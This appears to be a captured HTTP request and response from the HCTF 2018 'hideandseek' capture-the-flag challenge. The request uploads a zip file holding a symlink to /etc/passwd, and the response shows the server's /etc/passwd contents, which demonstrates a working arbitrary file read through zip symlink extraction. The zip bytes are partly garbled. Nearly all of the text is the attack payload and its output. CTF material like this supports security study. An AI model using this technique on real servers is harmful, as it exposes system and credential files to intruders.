 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: hideandseek.2018.hctf.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://hideandseek.2018.hctf.io/
Content-Type: multipart/form-data;
boundary=---------------------------3496552010949
Content-Length: 474
DNT: 1
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
-----------------------------3496552010949
Content-Disposition: form-data; name="the_file"; filename="test.zip"
Content-Type: application/octet-stream
PK
kM
)linkUT [
[ux/etc/passwdPK
kM
)linkUT
[uxPKJI
-----------------------------3496552010949
Content-Disposition: form-data; name="submit"
Submit
-----------------------------3496552010949--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 11 Nov 2018 11:08:47 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 1020
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
messagebus:x:102:103::/var/run/dbus:/bin/false